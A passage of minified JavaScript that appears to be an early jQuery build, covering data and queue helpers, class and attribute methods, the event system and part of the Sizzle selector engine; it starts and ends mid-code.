r[i])}}}),j.fn.extend({data:function(e,i){if(void 0===e&&this.length)return j.data(this[0]);if("object"===n(e))return this.each(function(){j.data(this,e)});var r=e.split(".");if(r[1]=r[1]?"."+r[1]:"",i===t){var o=this.triggerHandler("getData"+r[1]+"!",[r[0]]);return o===t&&this.length&&(o=j.data(this[0],e)),o===t&&r[1]?this.data(r[0]):o}return this.trigger("setData"+r[1]+"!",[r[0],i]).each(function(){j.data(this,e,i)})},removeData:function(e){return this.each(function(){j.removeData(this,e)})}}),j.extend({queue:function(e,t,n){if(e){t=(t||"fx")+"queue";var i=j.data(e,t);return n?(!i||j.isArray(n)?i=j.data(e,t,j.makeArray(n)):i.push(n),i):i||[]}},dequeue:function(e,t){t=t||"fx";var n=j.queue(e,t),i=n.shift();"inprogress"===i&&(i=n.shift()),i&&("fx"===t&&n.unshift("inprogress"),i.call(e,function(){j.dequeue(e,t)}))}}),j.fn.extend({queue:function(e,n){return"string"!=typeof e&&(n=e,e="fx"),n===t?j.queue(this[0],e):this.each(function(){var t=j.queue(this,e,n);"fx"===e&&"inprogress"!==t[0]&&j.dequeue(this,e)})},dequeue:function(e){return this.each(function(){j.dequeue(this,e)})},delay:function(e,t){return e=j.fx&&j.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(){var n=this;setTimeout(function(){j.dequeue(n,t)},e)})},clearQueue:function(e){return this.queue(e||"fx",[])}});var Y=/[\n\t]/g,Z=/\s+/,P=/\r/g,G=/href|src|style/,B=/(button|input)/i,F=/(button|input|object|select|textarea)/i,W=/^(a|area)$/i,R=/radio|checkbox/;j.fn.extend({attr:function(e,t){return o(this,e,t,!0,j.attr)},removeAttr:function(e){return this.each(function(){j.attr(this,e,""),1===this.nodeType&&this.removeAttribute(e)})},addClass:function(e){if(j.isFunction(e))return this.each(function(t){var n=j(this);n.addClass(e.call(this,t,n.attr("class")))});if(e&&"string"==typeof e)for(var t=(e||"").split(Z),n=0,i=this.length;n<i;n++){var r=this[n];if(1===r.nodeType)if(r.className){for(var o=" "+r.className+" ",u=r.className,a=0,c=t.length;a<c;a++)o.indexOf(" "+t[a]+" ")<0&&(u+=" "+t[a]);r.className=j.trim(u)}else r.className=e}return this},removeClass:function(e){if(j.isFunction(e))return this.each(function(t){var n=j(this);n.removeClass(e.call(this,t,n.attr("class")))});if(e&&"string"==typeof e||e===t)for(var n=(e||"").split(Z),i=0,r=this.length;i<r;i++){var o=this[i];if(1===o.nodeType&&o.className)if(e){for(var u=(" "+o.className+" ").replace(Y," "),a=0,c=n.length;a<c;a++)u=u.replace(" "+n[a]+" "," ");o.className=j.trim(u)}else o.className=""}return this},toggleClass:function(e,t){var i=n(e),r="boolean"==typeof t;return j.isFunction(e)?this.each(function(n){var i=j(this);i.toggleClass(e.call(this,n,i.attr("class"),t),t)}):this.each(function(){if("string"===i)for(var n,o=0,u=j(this),a=t,c=e.split(Z);n=c[o++];)a=r?a:!u.hasClass(n),u[a?"addClass":"removeClass"](n);else"undefined"!==i&&"boolean"!==i||(this.className&&j.data(this,"__className__",this.className),this.className=this.className||!1===e?"":j.data(this,"__className__")||"")})},hasClass:function(e){e=" "+e+" ";for(var t=0,n=this.length;t<n;t++)if((" "+this[t].className+" ").replace(Y," ").indexOf(e)>-1)return!0;return!1},val:function(e){if(e===t){var n=this[0];if(n){if(j.nodeName(n,"option"))return(n.attributes.value||{}).specified?n.value:n.text;if(j.nodeName(n,"select")){var i=n.selectedIndex,r=[],o=n.options;if(n="select-one"===n.type,i<0)return null;var u=n?i:0;for(i=n?i+1:o.length;u<i;u++){var a=o[u];if(a.selected){if(e=j(a).val(),n)return e;r.push(e)}}return r}return R.test(n.type)&&!j.support.checkOn?null===n.getAttribute("value")?"on":n.value:(n.value||"").replace(P,"")}return t}var c=j.isFunction(e);return this.each(function(t){var n=j(this),i=e;if(1===this.nodeType)if(c&&(i=e.call(this,t,n.val())),"number"==typeof i&&(i+=""),j.isArray(i)&&R.test(this.type))this.checked=j.inArray(n.val(),i)>=0;else if(j.nodeName(this,"select")){var r=j.makeArray(i);j("option",this).each(function(){this.selected=j.inArray(j(this).val(),r)>=0}),r.length||(this.selectedIndex=-1)}else this.value=i})}}),j.extend({attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(e,n,i,r){if(!e||3===e.nodeType||8===e.nodeType)return t;if(r&&n in j.attrFn)return j(e)[n](i);r=1!==e.nodeType||!j.isXMLDoc(e);var o=i!==t;if(n=r&&j.props[n]||n,1===e.nodeType){var u=G.test(n);return n in e&&r&&!u?(o&&("type"===n&&B.test(e.nodeName)&&e.parentNode&&j.error("type property can't be changed"),e[n]=i),j.nodeName(e,"form")&&e.getAttributeNode(n)?e.getAttributeNode(n).nodeValue:"tabIndex"===n?(n=e.getAttributeNode("tabIndex"))&&n.specified?n.value:F.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t:e[n]):!j.support.style&&r&&"style"===n?(o&&(e.style.cssText=""+i),e.style.cssText):(o&&e.setAttribute(n,""+i),null===(e=!j.support.hrefNormalized&&r&&u?e.getAttribute(n,2):e.getAttribute(n))?t:e)}return j.style(e,n,i)}});var V=/\.(.*)$/,X=function(e){return e.replace(/[^\w\s\.\|`]/g,function(e){return"\\"+e})};j.event={add:function(n,i,r,o){var u,a;if(3!==n.nodeType&&8!==n.nodeType&&(n.setInterval&&n!==e&&!n.frameElement&&(n=e),r.handler&&(r=(u=r).handler),r.guid||(r.guid=j.guid++),a=j.data(n))){var c=a.events=a.events||{},l=a.handle;l||(a.handle=l=function(){return void 0===j||j.event.triggered?t:j.event.handle.apply(l.elem,arguments)}),l.elem=n,i=i.split(" ");for(var s,M,d=0;s=i[d++];){a=u?j.extend({},u):{handler:r,data:o},s.indexOf(".")>-1?(M=s.split("."),s=M.shift(),a.namespace=M.slice(0).sort().join(".")):(M=[],a.namespace=""),a.type=s,a.guid=r.guid;var p=c[s],g=j.event.special[s]||{};p||(p=c[s]=[],g.setup&&!1!==g.setup.call(n,o,M,l)||(n.addEventListener?n.addEventListener(s,l,!1):n.attachEvent&&n.attachEvent("on"+s,l))),g.add&&(g.add.call(n,a),a.handler.guid||(a.handler.guid=r.guid)),p.push(a),j.event.global[s]=!0}n=null}},global:{},remove:function(e,t,n,i){if(3!==e.nodeType&&8!==e.nodeType){var r,o,u,a,c,l,s,M=0,d=j.data(e),p=d&&d.events;if(d&&p)if(t&&t.type&&(n=t.handler,t=t.type),!t||"string"==typeof t&&"."===t.charAt(0))for(r in t=t||"",p)j.event.remove(e,r+t);else{for(t=t.split(" ");r=t[M++];)if(c=r,u=[],(o=r.indexOf(".")<0)||(u=r.split("."),r=u.shift(),a=new RegExp("(^|\\.)"+j.map(u.slice(0).sort(),X).join("\\.(?:.*\\.)?")+"(\\.|$)")),l=p[r])if(n){for(c=j.event.special[r]||{},g=i||0;g<l.length&&(s=l[g],n.guid!==s.guid||((o||a.test(s.namespace))&&(null==i&&l.splice(g--,1),c.remove&&c.remove.call(e,s)),null==i));g++);(0===l.length||null!=i&&1===l.length)&&(c.teardown&&!1!==c.teardown.call(e,u)||H(e,r,d.handle),delete p[r])}else for(var g=0;g<l.length;g++)s=l[g],(o||a.test(s.namespace))&&(j.event.remove(e,c,s.handler,g),l.splice(g--,1));j.isEmptyObject(p)&&((t=d.handle)&&(t.elem=null),delete d.events,delete d.handle,j.isEmptyObject(d)&&j.removeData(e))}}},trigger:function(e,i,r,o){var u=e.type||e;if(!o){if(e="object"===n(e)?e[k]?e:j.extend(j.Event(u),e):j.Event(u),u.indexOf("!")>=0&&(e.type=u=u.slice(0,-1),e.exclusive=!0),r||(e.stopPropagation(),j.event.global[u]&&j.each(j.cache,function(){this.events&&this.events[u]&&j.event.trigger(e,i,this.handle.elem)})),!r||3===r.nodeType||8===r.nodeType)return t;e.result=t,e.target=r,(i=j.makeArray(i)).unshift(e)}e.currentTarget=r,(o=j.data(r,"handle"))&&o.apply(r,i),o=r.parentNode||r.ownerDocument;try{r&&r.nodeName&&j.noData[r.nodeName.toLowerCase()]||r["on"+u]&&!1===r["on"+u].apply(r,i)&&(e.result=!1)}catch(e){}if(!e.isPropagationStopped()&&o)j.event.trigger(e,i,o,!0);else if(!e.isDefaultPrevented()){o=e.target;var a,c=j.nodeName(o,"a")&&"click"===u,l=j.event.special[u]||{};if(!(l._default&&!1!==l._default.call(r,e)||c||o&&o.nodeName&&j.noData[o.nodeName.toLowerCase()])){try{o[u]&&((a=o["on"+u])&&(o["on"+u]=null),j.event.triggered=!0,o[u]())}catch(e){}a&&(o["on"+u]=a),j.event.triggered=!1}}},handle:function(n){var i,r,o,u;if((n=arguments[0]=j.event.fix(n||e.event)).currentTarget=this,(i=n.type.indexOf(".")<0&&!n.exclusive)||(r=n.type.split("."),n.type=r.shift(),o=new RegExp("(^|\\.)"+r.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)")),r=(u=j.data(this,"events"))[n.type],u&&r){u=0;for(var a=(r=r.slice(0)).length;u<a;u++){var c=r[u];if((i||o.test(c.namespace))&&(n.handler=c.handler,n.data=c.data,n.handleObj=c,(c=c.handler.apply(this,arguments))!==t&&(n.result=c,!1===c&&(n.preventDefault(),n.stopPropagation())),n.isImmediatePropagationStopped()))break}}return n.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(e){if(e[k])return e;var n=e;e=j.Event(n);for(var i,r=this.props.length;r;)e[i=this.props[--r]]=n[i];return e.target||(e.target=e.srcElement||x),3===e.target.nodeType&&(e.target=e.target.parentNode),!e.relatedTarget&&e.fromElement&&(e.relatedTarget=e.fromElement===e.target?e.toElement:e.fromElement),null==e.pageX&&null!=e.clientX&&(n=x.documentElement,r=x.body,e.pageX=e.clientX+(n&&n.scrollLeft||r&&r.scrollLeft||0)-(n&&n.clientLeft||r&&r.clientLeft||0),e.pageY=e.clientY+(n&&n.scrollTop||r&&r.scrollTop||0)-(n&&n.clientTop||r&&r.clientTop||0)),!e.which&&(e.charCode||0===e.charCode?e.charCode:e.keyCode)&&(e.which=e.charCode||e.keyCode),!e.metaKey&&e.ctrlKey&&(e.metaKey=e.ctrlKey),e.which||e.button===t||(e.which=1&e.button?1:2&e.button?3:4&e.button?2:0),e},guid:1e8,proxy:j.proxy,special:{ready:{setup:j.bindReady,teardown:j.noop},live:{add:function(e){j.event.add(this,e.origType,j.extend({},e,{handler:s}))},remove:function(e){var t=!0,n=e.origType.replace(V,"");j.each(j.data(this,"events").live||[],function(){if(n===this.origType.replace(V,""))return t=!1}),t&&j.event.remove(this,e.origType,s)}},beforeunload:{setup:function(e,t,n){return this.setInterval&&(this.onbeforeunload=n),!1},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}}};var H=x.removeEventListener?function(e,t,n){e.removeEventListener(t,n,!1)}:function(e,t,n){e.detachEvent("on"+t,n)};j.Event=function(e){if(!this.preventDefault)return new j.Event(e);e&&e.type?(this.originalEvent=e,this.type=e.type):this.type=e,this.timeStamp=u(),this[k]=!0},j.Event.prototype={preventDefault:function(){this.isDefaultPrevented=c;var e=this.originalEvent;e&&(e.preventDefault&&e.preventDefault(),e.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=c;var e=this.originalEvent;e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=c,this.stopPropagation()},isDefaultPrevented:a,isPropagationStopped:a,isImmediatePropagationStopped:a};var J=function(e){var t=e.relatedTarget;try{for(;t&&t!==this;)t=t.parentNode;t!==this&&(e.type=e.data,j.event.handle.apply(this,arguments))}catch(e){}},q=function(e){e.type=e.data,j.event.handle.apply(this,arguments)};if(j.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){j.event.special[e]={setup:function(n){j.event.add(this,t,n&&n.selector?q:J,e)},teardown:function(e){j.event.remove(this,t,e&&e.selector?q:J)}}}),j.support.submitBubbles||(j.event.special.submit={setup:function(){if("form"===this.nodeName.toLowerCase())return!1;j.event.add(this,"click.specialSubmit",function(e){var t=e.target,n=t.type;if(("submit"===n||"image"===n)&&j(t).closest("form").length)return l("submit",this,arguments)}),j.event.add(this,"keypress.specialSubmit",function(e){var t=e.target,n=t.type;if(("text"===n||"password"===n)&&j(t).closest("form").length&&13===e.keyCode)return l("submit",this,arguments)})},teardown:function(){j.event.remove(this,".specialSubmit")}}),!j.support.changeBubbles){var K,$=/textarea|input|select/i,ee=function(e){var t=e.type,n=e.value;return"radio"===t||"checkbox"===t?n=e.checked:"select-multiple"===t?n=e.selectedIndex>-1?j.map(e.options,function(e){return e.selected}).join("-"):"":"select"===e.nodeName.toLowerCase()&&(n=e.selectedIndex),n},te=function(e,n){var i,r,o=e.target;if($.test(o.nodeName)&&!o.readOnly&&(i=j.data(o,"_change_data"),r=ee(o),"focusout"===e.type&&"radio"===o.type||j.data(o,"_change_data",r),i!==t&&r!==i&&(null!=i||r)))return e.type="change",j.event.trigger(e,n,o)};j.event.special.change={filters:{focusout:te,click:function(e){var t=e.target,n=t.type;if("radio"===n||"checkbox"===n||"select"===t.nodeName.toLowerCase())return te.call(this,e)},keydown:function(e){var t=e.target,n=t.type;if(13===e.keyCode&&"textarea"!==t.nodeName.toLowerCase()||32===e.keyCode&&("checkbox"===n||"radio"===n)||"select-multiple"===n)return te.call(this,e)},beforeactivate:function(e){e=e.target,j.data(e,"_change_data",ee(e))}},setup:function(){if("file"===this.type)return!1;for(var e in K)j.event.add(this,e+".specialChange",K[e]);return $.test(this.nodeName)},teardown:function(){return j.event.remove(this,".specialChange"),$.test(this.nodeName)}},K=j.event.special.change.filters}x.addEventListener&&j.each({focus:"focusin",blur:"focusout"},function(e,t){function n(e){return(e=j.event.fix(e)).type=t,j.event.handle.call(this,e)}j.event.special[t]={setup:function(){this.addEventListener(e,n,!0)},teardown:function(){this.removeEventListener(e,n,!0)}}}),j.each(["bind","one"],function(e,i){j.fn[i]=function(e,r,o){if("object"===n(e)){for(var u in e)this[i](u,r,e[u],o);return this}j.isFunction(r)&&(o=r,r=t);var a="one"===i?j.proxy(o,function(e){return j(this).unbind(e,a),o.apply(this,arguments)}):o;if("unload"===e&&"one"!==i)this.one(e,r,o);else{u=0;for(var c=this.length;u<c;u++)j.event.add(this[u],e,a,r)}return this}}),j.fn.extend({unbind:function(e,t){if("object"!==n(e)||e.preventDefault){r=0;for(var i=this.length;r<i;r++)j.event.remove(this[r],e,t)}else for(var r in e)this.unbind(r,e[r]);return this},delegate:function(e,t,n,i){return this.live(t,n,i,e)},undelegate:function(e,t,n){return 0===arguments.length?this.unbind("live"):this.die(t,null,n,e)},trigger:function(e,t){return this.each(function(){j.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return(e=j.Event(e)).preventDefault(),e.stopPropagation(),j.event.trigger(e,t,this[0]),e.result},toggle:function(e){for(var t=arguments,n=1;n<t.length;)j.proxy(e,t[n++]);return this.click(j.proxy(e,function(i){var r=(j.data(this,"lastToggle"+e.guid)||0)%n;return j.data(this,"lastToggle"+e.guid,r+1),i.preventDefault(),t[r].apply(this,arguments)||!1}))},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var ne={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};j.each(["live","die"],function(e,n){j.fn[n]=function(e,i,r,o){var u,a,c,l=0,s=o||this.selector,d=o?this:j(this.context);for(j.isFunction(i)&&(r=i,i=t),e=(e||"").split(" ");null!=(u=e[l++]);)a="",(o=V.exec(u))&&(a=o[0],u=u.replace(V,"")),"hover"===u?e.push("mouseenter"+a,"mouseleave"+a):(c=u,"focus"===u||"blur"===u?(e.push(ne[u]+a),u+=a):u=(ne[u]||u)+a,"live"===n?d.each(function(){j.event.add(this,M(u,s),{data:i,selector:s,handler:r,origType:u,origHandler:r,preType:c})}):d.unbind(M(u,s),r));return this}}),j.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),function(e,t){j.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},j.attrFn&&(j.attrFn[t]=!0)}),e.attachEvent&&!e.addEventListener&&e.attachEvent("onunload",function(){for(var e in j.cache)if(j.cache[e].handle)try{j.event.remove(j.cache[e].handle.elem)}catch(e){}}),function(){function e(t){for(var n,i="",r=0;t[r];r++)3===(n=t[r]).nodeType||4===n.nodeType?i+=n.nodeValue:8!==n.nodeType&&(i+=e(n.childNodes));return i}function n(e,t,n,i,r,o){r=0;for(var u=i.length;r<u;r++){var a=i[r];if(a){a=a[e];for(var c=!1;a;){if(a.sizcache===n){c=i[a.sizset];break}if(1!==a.nodeType||o||(a.sizcache=n,a.sizset=r),a.nodeName.toLowerCase()===t){c=a;break}a=a[e]}i[r]=c}}}function i(e,t,n,i,r,o){r=0;for(var u=i.length;r<u;r++){var a=i[r];if(a){a=a[e];for(var c=!1;a;){if(a.sizcache===n){c=i[a.sizset];break}if(1===a.nodeType)if(o||(a.sizcache=n,a.sizset=r),"string"!=typeof t){if(a===t){c=!0;break}}else if(l.filter(t,[a]).length>0){c=a;break}a=a[e]}i[r]=c}}}var r=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,o=0,u=Object.prototype.toString,a=!1,c=!0;[0,0].sort(function(){return c=!1,0});var l=function(e,t,n,i){n=n||[];var o=t=t||x;if(1!==t.nodeType&&9!==t.nodeType)return[];if(!e||"string"!=typeof e)return n;for(var a,c,d,p,g=[],j=!0,D=N(t),y=e;null!==(r.exec(""),a=r.exec(y));)if(y=a[3],g.push(a[1]),a[2]){p=a[3];break}if(g.length>1&&M.exec(e))if(2===g.length&&s.relative[g[0]])c=I(g[0]+g[1],t);else for(c=s.relative[g[0]]?[t]:l(g.shift(),t);g.length;)e=g.shift(),s.relative[e]&&(e+=g.shift()),c=I(e,c);else if(!i&&g.length>1&&9===t.nodeType&&!D&&s.match.ID.test(g[0])&&!s.match.ID.test(g[g.length-1])&&(t=(a=l.find(g.shift(),t,D)).expr?l.filter(a.expr,a.set)[0]:a.set[0]),t)for(c=(a=i?{expr:g.pop(),set:h(i)}:l.find(g.pop(),1!==g.length||"~"!==g[0]&&"+"!==g[0]||!t.parentNode?t:t.parentNode,D)).expr?l.filter(a.expr,a.set):a.set,g.length>0?d=h(c):j=!1;g.length;){var m=g.pop();a=m,s.relative[m]?a=g.pop():m="",null==a&&(a=t),s.relative[m](d,a,D)}else d=[];if(d||(d=c),d||l.error(m||e),"[object Array]"===u.call(d))if(j)if(t&&1===t.nodeType)for(e=0;null!=d[e];e++)d[e]&&(!0===d[e]||1===d[e].nodeType&&f(t,d[e]))&&n.push(c[e]);else for(e=0;null!=d[e];e++)d[e]&&1===d[e].nodeType&&n.push(c[e]);else n.push.apply(n,d);else h(d,n);return p&&(l(p,o,n,i),l.uniqueSort(n)),n};l.uniqueSort=function(e){if(p&&(a=c,e.sort(p),a))for(var t=1;t<e.length;t++)e[t]===e[t-1]&&e.splice(t--,1);return e},l.matches=function(e,t){return l(e,null,null,t)},l.find=function(e,t,n){var i,r;if(!e)return[];for(var o=0,u=s.order.length;o<u;o++){var a=s.order[o];if(r=s.leftMatch[a].exec(e)){var c=r[1];if(r.splice(1,1),"\\"!==c.substr(c.length-1)&&(r[1]=(r[1]||"").replace(/\\/g,""),null!=(i=s.find[a](r,t,n)))){e=e.replace(s.match[a],"");break}}}return i||(i=t.getElementsByTagName("*")),{set:i,expr:e}},l.filter=function(e,n,i,r){for(var o,u,a=e,c=[],M=n,d=n&&n[0]&&N(n[0]);e&&n.length;){for(var p in s.filter)if(null!=(o=s.leftMatch[p].exec(e))&&o[2]){var g,h,f=s.filter[p];if(h=o[1],u=!1,o.splice(1,1),"\\"!==h.substr(h.length-1)){if(M===c&&(c=[]),s.preFilter[p])if(o=s.preFilter[p](o,M,i,c,r,d)){if(!0===o)continue}else u=g=!0;if(o)for(var I=0;null!=(h=M[I]);I++)if(h){var j=r^!!(g=f(h,o,I,M));i&&null!=g?j?u=!0:M[I]=!1:j&&(c.push(h),u=!0)}if(g!==t){if(i||(M=c),e=e.replace(s.match[p],""),!u)return[];break}}}if(e===a){if(null!=u)break;l.error(e)}a=e}return M},l.error=function(e){throw"Syntax error, unrecognized expression: "+e};var s=l.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")}},relative:{"+":function(e,t){var n="string"==typeof t,i=n&&!/\W/.test(t);n=n&&!i,i&&(t=t.toLowerCase()),i=0;for(var r,o=e.length;i<o;i++)if(r=e[i]){for(;(r=r.previousSibling)&&1!==r.nodeType;);e[i]=n||r&&r.nodeName.toLowerCase()===t?r||!1:r===t}n&&l.filter(t,e,!0)},">":function(e,t){var n="string"==typeof t;if(n&&!/\W/.test(t)){t=t.toLowerCase();for(var i=0,r=e.length;i<r;i++){var o=e[i];o&&(n=o.parentNode,e[i]=n.nodeName.toLowerCase()===t&&n)}}else{for(i=0,r=e.length;i<r;i++)(o=e[i])&&(e[i]=n?o.parentNode:o.parentNode===t);n&&l.filter(t,e,!0)}},"":function(e,t,r){var u=o++,a=i;if("string"==typeof t&&!/\W/.test(t)){var c=t=t.toLowerCase();a=n}a("parentNode",t,u,e,c,r)},"~":function(e,t,r){var u=o++,a=i;if("string"==typeof t&&!/\W/.test(t)){var c=t=t.toLowerCase();a=n}a("previousSibling",t,u,e,c,r)}},find:{ID:function(e,t,n){if(void 0!==t.getElementById&&!n)return(e=t.getElementById(e[1]))?[e]:[]},NAME:function(e,t){if(void 0!==t.getElementsByName){for(var n=[],i=0,r=(t=t.getElementsByName(e[1])).length;i<r;i++)t[i].getAttribute("name")===e[1]&&n.push(t[i]);return 0===n.length?null:n}},TAG:function(e,t){return t.getElementsByTagName(e[1])}},preFilter:{CLASS:function(e,t,n,i,r,o){if(e=" "+e[1].replace(/\\/g,"")+" ",o)return e;o=0;for(var u;null!=(u=t[o]);o++)u&&(r^(u.className&&(" "+u.className+" ").replace(/[\t\n]/g," ").indexOf(e)>=0)?n||i.push(u):n&&(t[o]=!1));return!1},ID:function(e){return e[1].replace(/\\/g,"")},TAG:function(e){return e[1].toLowerCase()},CHILD:function(e){if("nth"===e[1]){var t=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(("even"===e[2]?"2n":"odd"===e[2]&&"2n+1")||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=t[1]+(t[2]||1)-0,e[3]=t[3]-0}return e[0]=o++,e},ATTR:function(e,t,n,i,r,o){return t=e[1].replace(/\\/g,""),!o&&s.attrMap[t]&&(e[1]=s.attrMap[t]),"~="===e[2]&&(e[4]=" "+e[4]+" "),e},PSEUDO:function(e,t,n,i,o){if("not"===e[1]){if(!((r.exec(e[3])||"").length>1||/^\w/.test(e[3])))return e=l.filter(e[3],t,n,!0^o),n||i.push.apply(i,e),!1;e[3]=l(e[3],null,null,t)}else if(s.match.POS.test(e[0])||s.match.CHILD.test(e[0]))return!0;return e},POS:function(e){return e.unshift(!0),e}},filters:{enabled:function(e){return!1===e.disabled&&"hidden"!==e.type},disabled:function(e){return!0===e.disabled},checked:function(e){return!0===e.checked},selected:function(e){return!0===e.selected},parent:function(e){return!!e.firstChild},empty:function(e){return!e.firstChild},has:function(e,t,n){return!!l(n[3],e).length},header:function(e){return/h\d/i.test(e.nodeName)},text:function(e){return"text"===e.type},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||"button"===e.nodeName.toLowerCase()},input:function(e){return/input|select|textarea|button/i.test(e.nodeName)}},setFilters:{first:function(e,t){return 0===t},last:function(e,t,n,i){return t===i.length-1},even:function(e,t){return t%2==0},odd:function(e,t){return t%2==1},lt:function(e,t,n){return t<n[3]-0},gt:function(e,t,n){return t>n[3]-0},nth:function(e,t,n){return n[3]-0===t},eq:function(e,t,n){return n[3]-0===t}},filter:{PSEUDO:function(t,n,i,r){var o=n[1],u=s.filters[o];if(u)return u(t,i,n,r);if("contains"===o)return(t.textContent||t.innerText||e([t])||"").indexOf(n[3])>=0;if("not"===o){for(i=0,r=(n=n[3]).length;i<r;i++)if(n[i]===t)return!1;return!0}l.error("Syntax error, unrecognized expression: "+o)},CHILD:function(e,t){var n=t[1],i=e;switch(n){case"only":case"first":for(;i=i.previousSibling;)if(1===i.nodeType)return!1;if("first"===n)return!0;i=e;case"last":for(;i=i.nextSibling;)if(1===i.nodeType)return!1;return!0;case"nth":n=t[2];var r=t[3];if(1===n&&0===r)return!0;t=t[0];var o=e.parentNode;if(o&&(o.sizcache!==t||!e.nodeIndex)){var u=0;for(i=o.firstChild;i;i=i.nextSibling)1===i.nodeType&&(i.nodeIndex=++u);o.sizcache=t}return e=e.nodeIndex-r,0===n?0===e:e%n==0&&e/n>=0}},ID:function(e,t){return 1===e.nodeType&&e.getAttribute("id")===t},TAG:function(e,t){return"*"===t&&1===e.nodeType||e.nodeName.toLowerCase()===t},CLASS:function(e,t){return(" "+(e.className||e.getAttribute("class"))+" ").indexOf(t)>-1},ATTR:function(e,t){var n=t[1];n=(e=s.attrHandle[n]?s.attrHandle[n](e):null!=e[n]?e[n]:e.getAttribute(n))+"";var i=t[2];return t=t[4],null==e?"!="===i:"="===i?n===t:"*="===i?n.indexOf(t)>=0:"~="===i?(" "+n+" ").indexOf(t)>=0:t?"!="===i?n!==t:"^="===i?0===n.indexOf(t):"$="===i?n.substr(n.length-t.length)===t:"|="===i&&(n===t||n.substr(0,t.length+1)===t+"-"):n&&!1!==e},POS:function(e,t,n,i){var r=s.setFilters[t[2]];if(r)return r(e,n,t,i)}}},M=s.match.POS;for(var d in s.match)s.match[d]=new RegExp(s.match[d].source+/(?![^\[]*\])(?![^\(]*\))/.source),s.leftMatch[d]=new RegExp(/(^(?:.|\r|\n)*?)/.source+s.match[d].source.replace(/\\(\d+)/g,function(e,t){return"\\"+(t-0+1)}));var p,g,h=function(e,t){return e=Array.prototype.slice.call(e,0),t?(t.push.apply(t,e),t):e};try{Array.prototype.slice.call(x.documentElement.childNodes,0)}catch(e){h=function(e,t){if(t=t||[],"[object Array]"===u.call(e))Array.prototype.push.apply(t,e);else if("number"==typeof e.length)for(var n=0,i=e.length;n<i;n++)t.push(e[n]);else for(n=0;e[n];n++)t.push(e[n]);return t}}x.documentElement.compareDocumentPosition?p=function(e,t){return e.compareDocumentPosition&&t.compareDocumentPosition?(0===(e=4&e.compareDocumentPosition(t)?-1:e===t?0:1)&&(a=!0),e):(e==t&&(a=!0),e.compareDocumentPosition?-1:1)}:"sourceIndex"in x.documentElement?p=function(e,t){return e.sourceIndex&&t.sourceIndex?(0===(e=e.sourceIndex-t.sourceIndex)&&(a=!0),e):(e==t&&(a=!0),e.sourceIndex?-1:1)}:x.createRange&&(p=function(e,t){if(!e.ownerDocument||!t.ownerDocument)return e==t&&(a=!0),e.ownerDocument?-1:1;var n=e.ownerDocument.createRange(),i=t.ownerDocument.createRange();return n.setStart(e,0),n.setEnd(e,0),i.setStart(t,0),i.setEnd(t,0),0===(e=n.compareBoundaryPoints(Range.START_TO_END,i))&&(a=!0),e}),function(){var e=x.createElement("div"),n="script"+(new Date).getTime();e.innerHTML="<a name='"+n+"'/>";var i=x.documentElement;i.insertBefore(e,i.firstChild),x.getElementById(n)&&(s.find.ID=function(e,n,i){if(void 0!==n.getElementById&&!i)return(n=n.getElementById(e[1]))?n.id===e[1]||void 0!==n.getAttributeNode&&n.getAttributeNode("id").nodeValue===e[1]?[n]:t:[]},s.filter.ID=function(e,t){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return 1===e.nodeType&&n&&n.nodeValue===t}),i.removeChild(e),i=e=null}(),(g=x.createElement("div")).appendChild(x.createComment("")),g.getElementsByTagName("*").length>0&&(s.find.TAG=function(e,t){if(t=t.getElementsByTagName(e[1]),"*"===e[1]){e=[];for(var n=0;t[n];n++)1===t[n].nodeType&&e.push(t[n]);t=e}return t}),g.innerHTML="<a href='#'></a>",g.firstChild&&void 0!==g.firstChild.getAttribute&&"#"!==g.firstChild.getAttribute("href")&&(s.attrHandle.href=function(e){return e.getAttribute("href",2)}),g=null,x.querySelectorAll&&function(){var e=l,t=x.createElement("div");if(t.innerHTML="<p 